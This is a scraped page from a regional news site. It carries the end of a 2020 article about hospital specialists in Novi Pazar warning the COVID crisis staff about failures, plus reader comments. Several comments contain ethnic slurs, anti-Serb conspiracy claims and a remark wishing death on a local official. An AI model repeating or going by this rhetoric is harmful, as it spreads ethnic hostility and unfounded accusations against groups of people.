<p>“Bojimo se da će se ovim putem to i desiti. Pošto nismo u mogućnosti da utičemo na sve navedene nepravilnosti, koje svakodnevno gledamo u našoj bolnici i kojih ima još, obraćamo Vam se kao nadležnom organu s molbom da reagujete, preduzmete neophodne mere, dođete u Novi Pazar i sagledate realno situaciju u OBNP, porazgovarate sa nama i date precizne smernice i uputstva za dalje sprovođenje odgovarajućih epidemioloških mera”, stoji u pomenutom pismu.</p>
<p>37 specijalista Opšte bolnice stavilo je svoj potpis ispod ovog pisma, na koje nisu dobili nikakav odgovor od strane kolega koje čine Krizni štab.</p>
<p>Izvor: <a href="https://nova.rs/vesti/drustvo/specijalisti-iz-novog-pazara-uputili-pismo-kriznom-stabu/"><strong>Nova.rs</strong></a></p>
</div>
</section>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-09-22T14:03:39+02:00"><meta itemprop="dateModified" content="2020-09-22T14:03:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Specijalisti pisali Kriznom štabu - Ako se ovako nastavi u Novom Pazaru će se ponoviti scenario iz juna i jula"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534.jpg"><meta itemprop="width" content="823"><meta itemprop="height" content="465"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":244208,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "14732";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4911";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>7 KOMENTARI</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-356133">
                                <article>
                                    <footer>
							            <img alt='Nina' src='https://secure.gravatar.com/avatar/17db58252568b009e142ffb636d88cc0?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/17db58252568b009e142ffb636d88cc0?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Nina</cite>

                                        <a class="comment-link" href="#comment-356133">
                                            <time pubdate="1600900989">
									            24. Septembra 2020.									            At									            00:43                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Njega ce Bog ubit ako bude nastavio da radi protiv svog naroda, BAGRA&#8230;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-356133">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-356133" data-commentid="356133" data-postid="244208" data-belowelement="comment-356133" data-respondelement="respond" data-replyto="Odgovor na Nina" aria-label="Odgovor na Nina">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-356116">
                                <article>
                                    <footer>
							            <img alt='mursa 1995' src='https://secure.gravatar.com/avatar/257521f3bda5e794cb9bac50dbcd1a8d?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/257521f3bda5e794cb9bac50dbcd1a8d?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>mursa 1995</cite>

                                        <a class="comment-link" href="#comment-356116">
                                            <time pubdate="1600871787">
									            23. Septembra 2020.									            At									            16:36                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>pa oni to i hoće da bude još žešće</p>
                                    </div>

                                    <div class="comment-meta" id="comment-356116">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-356116" data-commentid="356116" data-postid="244208" data-belowelement="comment-356116" data-respondelement="respond" data-replyto="Odgovor na mursa 1995" aria-label="Odgovor na mursa 1995">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-356109">
                                <article>
                                    <footer>
							            <img alt='Crni' src='https://secure.gravatar.com/avatar/9b0d07de79bb10cd4826dc23f60ebc56?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9b0d07de79bb10cd4826dc23f60ebc56?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Crni</cite>

                                        <a class="comment-link" href="#comment-356109">
                                            <time pubdate="1600848582">
									            23. Septembra 2020.									            At									            10:09                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Radi po zadatku I on I drugi</p>
                                    </div>

                                    <div class="comment-meta" id="comment-356109">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-356109" data-commentid="356109" data-postid="244208" data-belowelement="comment-356109" data-respondelement="respond" data-replyto="Odgovor na Crni" aria-label="Odgovor na Crni">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-356102">
                                <article>
                                    <footer>
							            <img alt='Savest' src='https://secure.gravatar.com/avatar/37d2e1f8c6bc5d2e732f84ae2ebd2545?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/37d2e1f8c6bc5d2e732f84ae2ebd2545?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Savest</cite>

                                        <a class="comment-link" href="#comment-356102">
                                            <time pubdate="1600808422">
									            22. Septembra 2020.									            At									            23:00                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Pitam se da li je meo normalan, opsihren ili radi po necijem zadatku</p>
                                    </div>

                                    <div class="comment-meta" id="comment-356102">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-356102" data-commentid="356102" data-postid="244208" data-belowelement="comment-356102" data-respondelement="respond" data-replyto="Odgovor na Savest" aria-label="Odgovor na Savest">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-356103">
                                <article>
                                    <footer>
							            <img alt='Kasim' src='https://secure.gravatar.com/avatar/afd024677578a420a629bcb30029e293?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/afd024677578a420a629bcb30029e293?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Kasim</cite>

                                        <a class="comment-link" href="#comment-356103">
                                            <time pubdate="1600813220">
									            23. Septembra 2020.									            At									            00:20                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Ne da Rasim Ljajic ostavku ziv. Jel sam Meo bio gradonacelnik ili ga je seme zla dovelo ? Semee zla, Rasim Ljajic je postavljao Djekicu , moralnu gromadu , i ovo cudoviste za gradonacelnike.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-356103">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-356103" data-commentid="356103" data-postid="244208" data-belowelement="comment-356103" data-respondelement="respond" data-replyto="Odgovor na Kasim" aria-label="Odgovor na Kasim">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-356110">
                                <article>
                                    <footer>
							            <img alt='Bosnjak' src='https://secure.gravatar.com/avatar/7435f044f85ac5af2254783634ad4cf3?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/7435f044f85ac5af2254783634ad4cf3?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Bosnjak</cite>

                                        <a class="comment-link" href="#comment-356110">
                                            <time pubdate="1600852391">
									            23. Septembra 2020.									            At									            11:13                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>radi po zadatku cetnika iz BG<br />
Pustilji su ga da se nakrade, kao i svu bagru u opstini i boljnici , onda ih ucjenjene drza kao kerove i kuje na lancu , alji na veoma srbima svojstven nacin kako se izdajnici drugih narod u okruzenju&#8221; postuju &#8211; dok him treba i onda jama&#8221;<br />
Zadatak je izneti cash novac ( devize ), iz Sandzaka, omalovazavati, reketirati i unistavati Bosnjake Sandzaka<br />
Zadatak je da ostanu IZDAJNICI , bezkicmenjaci , moralne drolje, koje ce sistem izdrzavati, stenad him besplatno skolovati i da se medjusobno pare srbofiski kerove i kuje , tako poslije 50 &#8211; 100 godina sve sto je Boosnjacko u Sandzaku  ima da se unisti , treba da ostanu samo pokorna izdajnicka BAGRA poput NJIH ( &#8220;elite iz sdp&#8221;) , &#8230;.. koja ce raditi za interese veljike srbije<br />
Eto , to je cilj, veljika srbija, Sandzak unistit svim sredstivma i meo je samo sredstvo ( imaju oni mea jos stotine u rezervi, puna je prestonica i Sandzak VEOMA INTELIGENTNIH BOSNJAKA za koje se cetnici brinu, skoluju ih na drzavnom budzetu i srbofiluju, i onda nazad za Sandzak dolaze te pokondirene tikve koje su se u prestolnici civilizirale i onda smatraju svoj Bosnjacki narod manje vrijedan ( KRADI , ucjenjuj, ).Ta srbofilska bagra iz prestolnice sa njihovim &#8220;diplomama&#8221; , je nasa rak rana jer veljika vecina prihvati&#8221; tokom skolovanja&#8221; vlaske , paganske , obicaje i izgubi svoj identitet i kulturu  ( sramota ih , jer je njihov narod manje civiliziran od prljave paganske pisanije u BG).<br />
Dijaspora , cijio svijet prodje, sa EU i USA elitom se druzi i ostaje vjerna Sandzaku i Bosnjacima i ponosna na svoje porijeklo .</p>
<p>NAS BOSNJACKI ZADATAK je da to sprijecimo, a more se samo jedinstvom iskrenih, postenih, pametnih Bosnjaka Sandzaka.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-356110">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-356110" data-commentid="356110" data-postid="244208" data-belowelement="comment-356110" data-respondelement="respond" data-replyto="Odgovor na Bosnjak" aria-label="Odgovor na Bosnjak">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-356101">
                                <article>
                                    <footer>
							            <img alt='Savest' src='https://secure.gravatar.com/avatar/37d2e1f8c6bc5d2e732f84ae2ebd2545?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/37d2e1f8c6bc5d2e732f84ae2ebd2545?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Savest</cite>

                                        <a class="comment-link" href="#comment-356101">
                                            <time pubdate="1600808346">
									            22. Septembra 2020.									            At									            22:59                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Nama koji zivimo ovde, kao i ovoj grupi odgovornih lekara izgleda jedino preostaje dova uzvisenom Gospodaru da nam on pomogne i sacuva nas zla mea mamutovica i njegovih saradnika kao i zla koje nam dolazi iz bg<br />
Mogu da zamislim kako je ovima iz prestonice drago kako se mucimo i molimo za pomoc a oni gledaju i cosaju a uz to su nam dzelati meo i njemu slicni<br />
Pitam se samo kakvi su to umovi i imaju li srca da svoj narod ovako unistavaju<br />
Pa MEO bahsuze pa to je i tvoja rodbina i tazbina i komsije i prijatelji<br />
Jarabi Allahu sve dusmane moga naroda zabavi o njihovom halu</p>
                                    </div>

                                    <div class="comment-meta" id="comment-356101">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-356101" data-commentid="356101" data-postid="244208" data-belowelement="comment-356101" data-respondelement="respond" data-replyto="Odgovor na Savest" aria-label="Odgovor na Savest">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='244208' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3feb731d9e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-244208","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:08:26+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:10:27+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" class="td-image-wrap " title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir">SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:39:51+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

